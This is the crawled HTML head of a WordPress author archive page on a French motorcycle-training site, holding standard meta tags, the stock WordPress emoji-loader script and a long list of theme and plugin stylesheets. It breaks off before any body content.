

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/author/test123/
body_size: 18625
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>test test &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des articles écrits par test test" href="https://bikers-academy.com/author/test123/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
